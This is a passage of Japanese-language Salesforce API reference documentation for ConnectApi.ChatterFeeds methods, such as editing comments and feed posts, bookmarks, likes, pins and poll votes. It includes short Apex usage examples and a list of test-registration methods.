*feedElementId*

型: `String`

フィード要素の ID。

*isMutedByMe*

型: `Boolean`

コンテキストユーザーに対してフィード要素がミュートされているかどうかを示します。デフォルト値は `false` です。

## 戻り値

型: `ConnectApi.MuteCapability`

フィード要素がこの機能をサポートしていない場合、戻り値は `ConnectApi.NotFoundException` になります。

**setIsReadByMe (communityId, feedElementId, readBy)**

入力クラスを使用し、コンテキストユーザのフィード要素を既読としてマークします。

API バージョン

40.0

Chatter が必要かどうか

はい

署名

```
public static ConnectApi.ReadByCapability setIsReadByMe(String communityId, String feedElementId, ConnectApi.ReadByCapabilityInput readBy)
```

パラメータ

*communityId*

型: `String`

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*feedElementId*

型: `String`

既読としてマークするフィード要素の ID。

*readBy*

型: `ConnectApi.ReadByCapabilityInput`

フィード要素を既読としてマークすることを示す `ConnectApi.ReadByCapabilityInput` ボディ。

戻り値

型: `ConnectApi.ReadByCapability`

フィード要素がこの機能をサポートしていない場合、戻り値は `ConnectApi.NotFoundException` になります。

**setIsReadByMe (communityId, feedElementId, isReadByMe)**

コンテキストユーザのフィード要素を既読としてマークします。

API バージョン

40.0

Chatter が必要かどうか

はい

### 署名

```
public static ConnectApi.ReadByCapability setIsReadByMe(String communityId, String
feedElementId, Boolean isReadByMe)
```

### パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*feedElementId*

型: [String](#)

既読としてマークするフィード要素の ID。

*isReadByMe*

型: [Boolean](#)

コンテキストユーザのフィード要素を既読 (`true`) としてマークします。

### 戻り値

型: [ConnectApi.ReadByCapability](#)

フィード要素がこの機能をサポートしていない場合、戻り値は [ConnectApi.NotFoundException](#) になります。

```
updateComment(communityId, commentId, comment)
```

コメントを編集します。

### API バージョン

34.0

Chatter が必要かどうか

はい

### 署名

```
public static ConnectApi.Comment updateComment(String communityId, String commentId,
ConnectApi.CommentInput comment)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、internal、または `null` のいずれかを使用します。

*commentId*

型: [String](#)

編集するコメントの ID。

*comment*

型: [ConnectApi.CommentInput](#)

編集するコメントに関する情報。

## 戻り値

型: [ConnectApi.Comment](#)

コメントが `edit` 機能をサポートしていない場合、戻り値は [ConnectApi.NotFoundException](#) になります。

## 例

```
String commentId;
String communityId = Network.getNetworkId();

// Get the last feed item created by the context user.
List<FeedItem> feedItems = [SELECT Id FROM FeedItem WHERE CreatedById = :UserInfo.getUserId()
    ORDER BY CreatedDate DESC];
if (feedItems.isEmpty()) {
    // Return null within anonymous apex.
    return null;
}
String feedElementId = feedItems[0].id;

ConnectApi.CommentPage commentPage =
ConnectApi.ChatterFeeds.getCommentsForFeedElement(communityId, feedElementId);
if (commentPage.items.isEmpty()) {
    // Return null within anonymous apex.
    return null;
}
commentId = commentPage.items[0].id;

ConnectApi.FeedEntityIsEditable isEditable =
ConnectApi.ChatterFeeds.isCommentEditableByMe(communityId, commentId);

if (isEditable.isEditableByMe == true){
    ConnectApi.CommentInput commentInput = new ConnectApi.CommentInput();
    ConnectApi.MessageBodyInput messageBodyInput = new ConnectApi.MessageBodyInput();
    ConnectApi.TextSegmentInput textSegmentInput = new ConnectApi.TextSegmentInput();

    messageBodyInput.messageSegments = new List<ConnectApi.MessageSegmentInput>();

    textSegmentInput.text = 'This is my edited comment.';
}
```

```
messageBodyInput.messageSegments.add(textSegmentInput);

commentInput.body = messageBodyInput;

ConnectApi.Comment editedComment = ConnectApi.ChatterFeeds.updateComment(communityId,
commentId, commentInput);
}
```

### **updateDirectMessage(communityId, feedElementId, directMessage)**

ダイレクトメッセージのメンバーを更新します。

#### API バージョン

40.0

#### Chatter が必要かどうか

はい

#### 署名

```
public static ConnectApi.DirectMessageCapability updateDirectMessage(String communityId,
String feedElementId, ConnectApi.DirectMessageCapabilityInput directMessage)
```

#### パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*feedElementId*

型: [String](#)

フィード要素の ID。

*directMessage*

型: [ConnectApi.DirectMessageCapabilityInput](#)

追加や削除を行うメンバーが含まれる [ConnectApi.DirectMessageCapabilityInput](#) ボディ。

#### 戻り値

型: [ConnectApi.DirectMessageCapability](#)

フィード要素がこの機能をサポートしていない場合、戻り値は [ConnectApi.NotFoundException](#) になります。

### **updateFeedElement(communityId, feedElementId, feedElement)**

フィード要素を編集します。

## API バージョン

34.0

## Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.FeedElement updateFeedElement(String communityId, String
feedElementId, ConnectApi.FeedElementInput feedElement)
```

## パラメータ

*communityId*型: [String](#)コミュニティの ID、internal、または `null` のいずれかを使用します。*feedElementId*型: [String](#)

編集するフィード要素の ID。フィード要素の種類のうち、編集可能なのはフィード項目のみです。

*feedElement*型: [ConnectApi.FeedElementInput](#)

編集するフィード項目に関する情報。

## 戻り値

型: [ConnectApi.FeedElement](#)フィード要素が `edit` 機能をサポートしていない場合、戻り値は [ConnectApi.NotFoundException](#) になります。

## フィード投稿を編集する例

```
String communityId = Network.getNetworkId();

// Get the last feed item created by the context user.
List<FeedItem> feedItems = [SELECT Id FROM FeedItem WHERE CreatedById = :UserInfo.getUserId()
ORDER BY CreatedDate DESC];
if (feedItems.isEmpty()) {
    // Return null within anonymous apex.
    return null;
}
String feedElementId = feedItems[0].id;

ConnectApi.FeedEntityIsEditable isEditable =
ConnectApi.ChatterFeeds.isFeedElementEditableByMe(communityId, feedElementId);

if (isEditable.isEditableByMe == true){
```

```
ConnectApi.FeedItemInput feedItemInput = new ConnectApi.FeedItemInput();
ConnectApi.MessageBodyInput messageBodyInput = new ConnectApi.MessageBodyInput();
ConnectApi.TextSegmentInput textSegmentInput = new ConnectApi.TextSegmentInput();

messageBodyInput.messageSegments = new List<ConnectApi.MessageSegmentInput>();

textSegmentInput.text = 'This is my edited post.';
messageBodyInput.messageSegments.add(textSegmentInput);

feedItemInput.body = messageBodyInput;

ConnectApi.FeedElement editedFeedElement =
ConnectApi.ChatterFeeds.updateFeedElement(communityId, feedElementId, feedItemInput);
}
```

### 質問のタイトルと投稿を編集する例

```
String communityId = Network.getNetworkId();

// Get the last feed item created by the context user.
List<FeedItem> feedItems = [SELECT Id FROM FeedItem WHERE CreatedById = :UserInfo.getUserId()
ORDER BY CreatedDate DESC];
if (feedItems.isEmpty()) {
    // Return null within anonymous apex.
    return null;
}
String feedElementId = feedItems[0].id;

ConnectApi.FeedEntityIsEditable isEditable =
ConnectApi.ChatterFeeds.isFeedElementEditableByMe(communityId, feedElementId);

if (isEditable.isEditableByMe == true){

    ConnectApi.FeedItemInput feedItemInput = new ConnectApi.FeedItemInput();
    ConnectApi.FeedElementCapabilitiesInput feedElementCapabilitiesInput = new
ConnectApi.FeedElementCapabilitiesInput();
    ConnectApi.QuestionAndAnswersCapabilityInput questionAndAnswersCapabilityInput = new
ConnectApi.QuestionAndAnswersCapabilityInput();
    ConnectApi.MessageBodyInput messageBodyInput = new ConnectApi.MessageBodyInput();
    ConnectApi.TextSegmentInput textSegmentInput = new ConnectApi.TextSegmentInput();

    messageBodyInput.messageSegments = new List<ConnectApi.MessageSegmentInput>();

    textSegmentInput.text = 'This is my edited question.';
    messageBodyInput.messageSegments.add(textSegmentInput);

    feedItemInput.body = messageBodyInput;
    feedItemInput.capabilities = feedElementCapabilitiesInput;

    feedElementCapabilitiesInput.questionAndAnswers = questionAndAnswersCapabilityInput;
    questionAndAnswersCapabilityInput.questionTitle = 'Where is my edited question?';

    ConnectApi.FeedElement editedFeedElement =
```

```
ConnectApi.ChatterFeeds.updateFeedElement(communityId, feedElementId, feedItemInput);
}
```

### **updateFeedElementBookmarks(communityId, feedElementId, bookmarks)**

入力クラスを使用して、フィード要素にブックマークを付けるか、フィード要素からブックマークを削除します。

#### API バージョン

32.0

#### Chatter が必要かどうか

はい

#### 署名

```
public static ConnectApi.BookmarksCapability updateFeedElementBookmarks(String
communityId, String feedElementId, ConnectApi.BookmarksCapabilityInput bookmarks)
```

#### パラメータ

*communityId*

型: [String](#)

コミュニティの ID、internal、または `null` のいずれかを使用します。

*feedElementId*

型: [String](#)

フィード要素の ID。

*bookmarks*

型: [ConnectApi.BookmarksCapabilityInput](#)

ブックマークに関する情報。

#### 戻り値

型: [ConnectApi.BookmarksCapability](#)

フィード要素がこの機能をサポートしていない場合、戻り値は [ConnectApi.NotFoundException](#) になります。

### **updateFeedElementBookmarks(communityId, feedElementId, isBookmarkedByCurrentUser)**

フィード要素にブックマークを付けるか、フィード要素からブックマークを削除します。

#### API バージョン

32.0

Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.BookmarksCapability updateFeedElementBookmarks(String communityId, String feedElementId, Boolean isBookmarkedByCurrentUser)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*feedElementId*

型: [String](#)

フィード要素の ID。

*isBookmarkedByCurrentUser*

型: [Boolean](#)

フィード要素をブックマークするか (`true`)、否か (`false`) を示します。

## 戻り値

型: [ConnectApi.BookmarksCapability](#)

フィード要素がこの機能をサポートしていない場合、戻り値は [ConnectApi.NotFoundException](#) になります。

## 例

```
ConnectApi.BookmarksCapability bookmark =
ConnectApi.ChatterFeeds.updateFeedElementBookmarks(null, '0D5D0000000KuGh', true);
```

**updateFeedElementReadByCapabilityBatch(*communityId*, *feedElementIds*, *readBy*)**

入力クラスを使用して、コンテキストユーザが読んだ複数のフィード要素を既読として同時にマークします。

## API バージョン

40.0

Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.BatchResult[] updateFeedElementReadByCapabilityBatch(String
communityId, List<String> feedElementIds, ConnectApi.ReadByCapabilityInput readBy)
```

## パラメータ

*communityId*

型: `String`

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*feedElementIds*

型: `List<String>`

既読としてマークするフィード要素の ID (最大 500)。

*readBy*

型: `ConnectApi.ReadByCapabilityInput`

フィード要素を既読としてマークすることを示す `ConnectApi.ReadByCapabilityInput` ボディ。

## 戻り値

型: `ConnectApi.BatchResult[]`

フィード要素がこの機能をサポートしていない場合、戻り値は `ConnectApi.NotFoundException` になります。

返されるオブジェクトは、各入力オブジェクトに対応し、入力オブジェクトと同じ順序で返されます。

メソッドコールは、操作全体に影響を与えるエラー (解析エラーなど)が発生した場合にのみ失敗します。個々のオブジェクトでエラーが発生した場合、エラーは `ConnectApi.BatchResult` リスト内に埋め込まれます。

**`updateFeedElementReadByCapabilityBatch(communityId, feedElementIds, isReadByMe)`**

コンテキストユーザが読んだ複数のフィード要素を既読として同時にマークします。

## API バージョン

40.0

## Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.BatchResult[] updateFeedElementReadByCapabilityBatch(String
communityId, List<String> feedElementIds, Boolean isReadByMe)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*feedElementIds*

型: [List<String>](#)

既読としてマークするフィード要素の ID (最大 500)。

*isReadByMe*

型: [Boolean](#)

コンテキストユーザのフィード要素を既読 (`true`) としてマークします。

## 戻り値

型: [ConnectApi.BatchResult\[\]](#)

フィード要素がこの機能をサポートしていない場合、戻り値は [ConnectApi.NotFoundException](#) になります。

**`updateLikeForComment (communityId, commentId, isLikedByCurrentUser)`**

コメントにいいね! と言うか、コメントのいいね! を取り消します。

## API バージョン

39.0

## Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.ChatterLikePage updateLikeForComment (String communityId, String commentId, Boolean isLikedByCurrentUser)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*commentId*

型: [String](#)

コメントの ID。

*isLikedByCurrentUser*

型: [Boolean](#)

コンテキストユーザがコメントにいいね!と言っている (`true`) か、いいね!を取り消している (`false`) かを示します。

## 戻り値

型: `ConnectApi.ChatterLikePage`

`updateLikeForFeedElement`(`communityId`, `feedElementId`, `isLikedByCurrentUser`)

フィード要素にいいね!と言うか、またはフィード要素のいいね!を取り消します。

## API バージョン

39.0

## Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.ChatterLikePage updateLikeForFeedElement(String communityId,
String feedElementId, Boolean isLikedByCurrentUser)
```

## パラメータ

*communityId*

型: `String`

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*feedElementId*

型: `String`

フィード要素の ID。

*isLikedByCurrentUser*

型: `Boolean`

コンテキストユーザがフィード要素にいいね!と言っている (`true`) か、いいね!を取り消している (`false`) かを示します。

## 戻り値

型: `ConnectApi.ChatterLikePage`

フィード要素が `ChatterLikes` 機能をサポートしていない場合、戻り値は `ConnectApi.NotFoundException` になります。

`updatePinnedFeedElements`(`communityId`, `feedType`, `subjectId`, `pin`)

グループまたはトピックフィードにフィード要素を固定または固定解除します。

## API バージョン

41.0

## ゲストユーザが使用可能

41.0

## Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.PinCapability updatePinnedFeedElements(String communityId,
ConnectApi.FeedType feedType, String subjectId, ConnectApi.PinCapabilityInput pin)
```

## パラメータ

*communityId*型: [String](#)コミュニティの ID、`internal`、または `null` のいずれかを使用します。*feedType*型: [ConnectApi.FeedType](#)フィードの種別。有効な値は、`Record` および `Topics` です。*subjectId*型: [String](#)*feedType* が `Record` である場合、*subjectId* はグループ ID である必要があります。*feedType* が `Topics` である場合、*subjectId* はトピック ID である必要があります。*pin*型: [ConnectApi.PinCapabilityInput](#)固定または固定解除するフィード要素を示す `ConnectApi.PinCapabilityInput` オブジェクト。

## 戻り値

型: [ConnectApi.PinCapability](#)フィードがこの機能をサポートしていない場合、戻り値は [ConnectApi.NotFoundException](#) になります。**updateStream(*communityId*, *streamId*, *streamInput*)**

Chatter フィードストリームを更新します。

## API バージョン

39.0

Chatter が必要かどうか

はい

### 署名

```
public static ConnectApi.ChatterStream updateStream(String communityId, String streamId,
ConnectApi.ChatterStreamInput streamInput)
```

### パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*streamId*

型: [String](#)

Chatter フィードストリームの ID。

*streamInput*

型: [ConnectApi.ChatterStreamInput](#)

[ConnectApi.ChatterStreamInput](#) オブジェクト。

### 戻り値

型: [ConnectApi.ChatterStream](#)

**voteOnFeedElementPoll**(communityId, feedElementId, myChoiceId)

アンケートに投票するか、アンケートへの投票を変更します。

### API バージョン

32.0

Chatter が必要かどうか

はい

### 署名

```
public static ConnectApi.PollCapability voteOnFeedElementPoll(String communityId, String
feedElementId, String myChoiceId)
```

### パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*feedElementId*

型: [String](#)

フィード要素の ID。

*myChoiceId*

型: [String](#)

投票するアンケート項目の ID。アンケート項目のキープレフィックスは 09A です。

## 戻り値

型: [ConnectApi.PollCapability](#) クラス

フィード要素がこの機能をサポートしていない場合、戻り値は [ConnectApi.NotFoundException](#) になります。

## 例

```
ConnectApi.PollCapability poll = ConnectApi.ChatterFeeds.voteOnFeedElementPoll(null,
    '0D5D0000000XZaUKAW', '09AD00000000TKMAY');
```

## ChatterFeeds テストメソッド

ChatterFeeds のテストメソッドを次に示します。すべてのメソッドが静的です。

これらのメソッドを使用して ConnectApi コードをテストする方法の詳細は、「[ConnectApi コードのテスト](#)」を参照してください。

このセクションの内容:

[setTestGetFeedElementsFromFeed\(communityId, feedType, result\)](#)

テストコンテキストの一致するパラメータで `getFeedElementsFromFeed` をコールするときに返される `ConnectApi.FeedElementPage` オブジェクトを登録します。getfeed メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

[setTestGetFeedElementsFromFeed\(communityId, feedType, pageParam, pageSize, sortParam, result\)](#)

テストコンテキストの一致するパラメータで `getFeedElementsFromFeed` をコールするときに返される `ConnectApi.FeedElementPage` オブジェクトを登録します。getfeed メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

[setTestGetFeedElementsFromFeed\(communityId, feedType, recentCommentCount, density, pageParam, pageSize, sortParam, result\)](#)

テストコンテキストの一致するパラメータで `getFeedElementsFromFeed` をコールするときに返される `ConnectApi.FeedElementPage` オブジェクトを登録します。getfeed メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

[setTestGetFeedElementsFromFeed\(communityId, feedType, recentCommentCount, density, pageParam, pageSize, sortParam, filter, result\)](#)

テストコンテキストの一致するパラメータで `getFeedElementsFromFeed` をコールするときに返される `ConnectApi.FeedElementPage` オブジェクトを登録します。getfeed メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

`setTestGetFeedElementsFromFeed(communityId, feedType, recentCommentCount, density, pageParam, pageSize, sortParam, filter, threadedCommentsCollapsed, result)`

一致する `ConnectApi.getFeedElementsFromFeed` メソッドをテストコンテキストでコールするときに返される `ConnectApi.FeedElementPage` オブジェクトを登録します。メソッドでは、同じパラメータを使用します。パラメータが同じでないと、例外が発生します。

`setTestGetFeedElementsFromFeed(communityId, feedType, subjectId, result)`

テストコンテキストの一致するパラメータで `getFeedElementsFromFeed` をコールするときに返される `ConnectApi.FeedElementPage` オブジェクトを登録します。getfeedメソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

`setTestGetFeedElementsFromFeed(communityId, feedType, subjectId, pageParam, pageSize, sortParam, result)`

テストコンテキストの一致するパラメータで `getFeedElementsFromFeed` をコールするときに返される `ConnectApi.FeedElementPage` オブジェクトを登録します。getfeedメソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

`setTestGetFeedElementsFromFeed(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize, sortParam, result)`

テストコンテキストの一致するパラメータで `getFeedElementsFromFeed` をコールするときに返される `ConnectApi.FeedElementPage` オブジェクトを登録します。getfeedメソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

`setTestGetFeedElementsFromFeed(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize, sortParam, showInternalOnly, result)`

テストコンテキストの一致するパラメータで `getFeedElementsFromFeed` をコールするときに返される `ConnectApi.FeedElementPage` オブジェクトを登録します。getfeedメソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

`setTestGetFeedElementsFromFeed(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize, sortParam, filter, result)`

テストコンテキストの一致するパラメータで `getFeedElementsFromFeed` をコールするときに返される `ConnectApi.FeedElementPage` オブジェクトを登録します。メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

`setTestGetFeedElementsFromFeed(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize, sortParam, filter, threadedCommentsCollapsed, result)`

一致する `ConnectApi.getFeedElementsFromFeed` メソッドをテストコンテキストでコールするときに返される `ConnectApi.FeedElementPage` オブジェクトを登録します。メソッドでは、同じパラメータを使用します。パラメータが同じでないと、例外が発生します。

`setTestGetFeedElementsFromFeed(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize, sortParam, customFilter, result)`

テストコンテキストの一致するパラメータで `getFeedElementsFromFeed` をコールするときに返される `ConnectApi.FeedElementPage` オブジェクトを登録します。getfeedメソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

`setTestGetFeedElementsFromFeed(communityId, feedType, subjectId, recentCommentCount, elementsPerBundle, density, pageParam, pageSize, sortParam, showInternalOnly, result)`

テストコンテキストの一致するパラメータで `getFeedElementsFromFeed` をコールするときに返される `ConnectApi.FeedElementPage` オブジェクトを登録します。getfeedメソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

[setTestGetFeedElementsFromFeed\(communityId, feedType, subjectId, recentCommentCount, elementsPerBundle, density, pageParam, pageSize, sortParam, showInternalOnly, filter, result\)](#)

テストコンテキストの一致するパラメータで `getFeedElementsFromFeed` をコールするときに返される `ConnectApi.FeedElementPage` オブジェクトを登録します。 `getfeed` メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

[setTestGetFeedElementsFromFeed\(communityId, feedType, subjectId, recentCommentCount, elementsPerBundle, density, pageParam, pageSize, sortParam, showInternalOnly, filter, threadedCommentsCollapsed, result\)](#)

テストコンテキストの一致するパラメータで `getFeedElementsFromFeed` をコールするときに返される `ConnectApi.FeedElementPage` オブジェクトを登録します。 `getfeed` メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

[setTestGetFeedElementsFromFeed\(communityId, feedType, subjectId, recentCommentCount, elementsPerBundle, density, pageParam, pageSize, sortParam, showInternalOnly, customFilter, result\)](#)

テストコンテキストの一致するパラメータで `getFeedElementsFromFeed` をコールするときに返される `ConnectApi.FeedElementPage` オブジェクトを登録します。 `getfeed` メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

[setTestGetFeedElementsFromFeed\(communityId, feedType, subjectId, recentCommentCount, elementsPerBundle, density, pageParam, pageSize, sortParam, showInternalOnly, customFilter, threadedCommentsCollapsed, result\)](#)

一致する `ConnectApi.getFeedElementsFromFeed` メソッドをテストコンテキストでコールするときに返される `ConnectApi.FeedElementPage` オブジェクトを登録します。メソッドでは、同じパラメータを使用します。パラメータが同じでないと、例外が発生します。

[setTestGetFeedElementsFromFilterFeed\(communityId, subjectId, keyPrefix, result\)](#)

一致する `getFeedElementsFromFilterFeed` メソッドをテストコンテキストでコールするときに返される `ConnectApi.FeedElementPage` オブジェクトを登録します。メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

[setTestGetFeedElementsFromFilterFeed\(communityId, subjectId, keyPrefix, pageParam, pageSize, sortParam, result\)](#)

一致する `getFeedElementsFromFilterFeed` メソッドをテストコンテキストでコールするときに返される `ConnectApi.FeedElementPage` オブジェクトを登録します。メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

[setTestGetFeedElementsFromFilterFeed\(communityId, subjectId, keyPrefix, recentCommentCount, elementsPerBundle, density, pageParam, pageSize, sortParam, result\)](#)

一致する `getFeedElementsFromFilterFeed` メソッドをテストコンテキストでコールするときに返される `ConnectApi.FeedElementPage` オブジェクトを登録します。メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

[setTestGetFeedElementsFromFilterFeedUpdatedSince\(communityId, subjectId, keyPrefix, recentCommentCount, elementsPerBundle, density, pageParam, pageSize, updatedSince, result\)](#)

`getFeedElementsFromFilterFeedUpdatedSince` メソッドをテストコンテキストでコールするときに返される `ConnectApi.FeedElementPage` オブジェクトを登録します。

[setTestGetFeedElementsUpdatedSince\(communityId, feedType, recentCommentCount, density, pageParam, pageSize, updatedSince, result\)](#)

テストコンテキストの一致するパラメータで `getFeedElementsUpdatedSince` をコールするときに返される `ConnectApi.FeedElementPage` オブジェクトを登録します。メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

`setTestGetFeedElementsUpdatedSince(communityId, feedType, recentCommentCount, density, pageParam, pageSize, updatedSince, filter, result)`

テストコンテキストの一致するパラメータで `getFeedElementsUpdatedSince` をコールするときに返される `ConnectApi.FeedElementPage` オブジェクトを登録します。メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

`setTestGetFeedElementsUpdatedSince(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize, updatedSince, result)`

テストコンテキストの一致するパラメータで `getFeedElementsUpdatedSince` をコールするときに返される `ConnectApi.FeedElementPage` オブジェクトを登録します。メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

`setTestGetFeedElementsUpdatedSince(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize, updatedSince, showInternalOnly, result)`

テストコンテキストの一致するパラメータで `getFeedElementsUpdatedSince` をコールするときに返される `ConnectApi.FeedElementPage` オブジェクトを登録します。メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

`setTestGetFeedElementsUpdatedSince(communityId, feedType, subjectId, recentCommentCount, elementsPerBundle, density, pageParam, pageSize, updatedSince, filter, result)`

テストコンテキストの一致するパラメータで `getFeedElementsUpdatedSince` をコールするときに返される `ConnectApi.FeedElementPage` オブジェクトを登録します。メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

`setTestGetFeedElementsUpdatedSince(communityId, feedType, subjectId, recentCommentCount, elementsPerBundle, density, pageParam, pageSize, updatedSince, customFilter, result)`

テストコンテキストの一致するパラメータで `getFeedElementsUpdatedSince` をコールするときに返される `ConnectApi.FeedElementPage` オブジェクトを登録します。メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

`setTestGetFeedElementsUpdatedSince(communityId, feedType, subjectId, recentCommentCount, elementsPerBundle, density, pageParam, pageSize, updatedSince, showInternalOnly, result)`

テストコンテキストの一致するパラメータで `getFeedElementsUpdatedSince` をコールするときに返される `ConnectApi.FeedElementPage` オブジェクトを登録します。メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

`setTestGetFeedElementsUpdatedSince(communityId, feedType, subjectId, recentCommentCount, elementsPerBundle, density, pageParam, pageSize, updatedSince, showInternalOnly, filter, result)`

テストコンテキストの一致するパラメータで `getFeedElementsUpdatedSince` をコールするときに返される `ConnectApi.FeedElementPage` オブジェクトを登録します。メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

`setTestGetFeedElementsUpdatedSince(communityId, feedType, subjectId, recentCommentCount, elementsPerBundle, density, pageParam, pageSize, updatedSince, showInternalOnly, customFilter, result)`

テストコンテキストの一致するパラメータで `getFeedElementsUpdatedSince` をコールするときに返される `ConnectApi.FeedElementPage` オブジェクトを登録します。メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

[setTestGetRelatedPosts\(communityId, feedElementId, filter, maxResults, result\)](#)

一致する `ConnectApi.getRelatedPosts(communityId, feedElementId, filter, maxResults)` メソッドをテストコンテキストでコールするときに返される `ConnectApi.RelatedFeedPosts` オブジェクトを登録します。メソッドでは、同じパラメータを使用します。パラメータが同じでないと、例外が発生します。

[setTestGetTopUnansweredQuestions\(communityId, result\) \(パイロット\)](#)

一致する `ConnectApi.getTopUnansweredQuestions` メソッドをテストコンテキストでコールするときに返される `ConnectApi.FeedElementPage` オブジェクトを登録します。メソッドでは、同じパラメータを使用します。パラメータが同じでないと、例外が発生します。

[setTestGetTopUnansweredQuestions\(communityId, filter, result\) \(パイロット\)](#)

一致する `ConnectApi.getTopUnansweredQuestions` メソッドをテストコンテキストでコールするときに返される `ConnectApi.FeedElementPage` オブジェクトを登録します。メソッドでは、同じパラメータを使用します。パラメータが同じでないと、例外が発生します。

[setTestGetTopUnansweredQuestions\(communityId, pageSize, result\) \(パイロット\)](#)

一致する `ConnectApi.getTopUnansweredQuestions` メソッドをテストコンテキストでコールするときに返される `ConnectApi.FeedElementPage` オブジェクトを登録します。メソッドでは、同じパラメータを使用します。パラメータが同じでないと、例外が発生します。

[setTestGetTopUnansweredQuestions\(communityId, filter, pageSize, result\) \(パイロット\)](#)

一致する `ConnectApi.getTopUnansweredQuestions` メソッドをテストコンテキストでコールするときに返される `ConnectApi.FeedElementPage` オブジェクトを登録します。メソッドでは、同じパラメータを使用します。パラメータが同じでないと、例外が発生します。

[setTestSearchFeedElements\(communityId, q, result\)](#)

一致する `ConnectApi.searchFeedElements` メソッドをテストコンテキストでコールするときに返される `ConnectApi.FeedElementPage` オブジェクトを登録します。メソッドでは、同じパラメータを使用します。パラメータが同じでないと、例外が発生します。

[setTestSearchFeedElements\(communityId, q, sortParam, result\)](#)

一致する `ConnectApi.searchFeedElements` メソッドをテストコンテキストでコールするときに返される `ConnectApi.FeedElementPage` オブジェクトを登録します。メソッドでは、同じパラメータを使用します。パラメータが同じでないと、例外が発生します。

[setTestSearchFeedElements\(communityId, q, threadedCommentsCollapsed, result\)](#)

一致する `ConnectApi.searchFeedElements` メソッドをテストコンテキストでコールするときに返される `ConnectApi.FeedElementPage` オブジェクトを登録します。メソッドでは、同じパラメータを使用します。パラメータが同じでないと、例外が発生します。

[setTestSearchFeedElements\(communityId, q, pageParam, pageSize, result\)](#)

一致する `ConnectApi.searchFeedElements` メソッドをテストコンテキストでコールするときに返される `ConnectApi.FeedElementPage` オブジェクトを登録します。メソッドでは、同じパラメータを使用します。パラメータが同じでないと、例外が発生します。

[setTestSearchFeedElements\(communityId, q, pageParam, pageSize, sortParam, result\)](#)

一致する `ConnectApi.searchFeedElements` メソッドをテストコンテキストでコールするときに返される `ConnectApi.FeedElementPage` オブジェクトを登録します。メソッドでは、同じパラメータを使用します。パラメータが同じでないと、例外が発生します。

[setTestSearchFeedElements\(communityId, q, pageParam, pageSize, threadedCommentsCollapsed, result\)](#)

一致する `ConnectApi.searchFeedElements` メソッドをテストコンテキストでコールするときに返される `ConnectApi.FeedElementPage` オブジェクトを登録します。メソッドでは、同じパラメータを使用します。パラメータが同じでないと、例外が発生します。

[setTestSearchFeedElements\(communityId, q, recentCommentCount, pageParam, pageSize, sortParam, result\)](#)

一致する `ConnectApi.searchFeedElements` メソッドをテストコンテキストでコールするときに返される `ConnectApi.FeedElementPage` オブジェクトを登録します。メソッドでは、同じパラメータを使用します。パラメータが同じでないと、例外が発生します。

[setTestSearchFeedElementsInFeed\(communityId, feedType, q, result\)](#)

一致する `ConnectApi.searchFeedElementsInFeed` メソッドをテストコンテキストでコールするときに返される `ConnectApi.FeedElementPage` オブジェクトを登録します。メソッドでは、同じパラメータを使用します。パラメータが同じでないと、例外が発生します。

[setTestSearchFeedElementsInFeed\(communityId, feedType, pageParam, pageSize, sortParam, q, result\)](#)

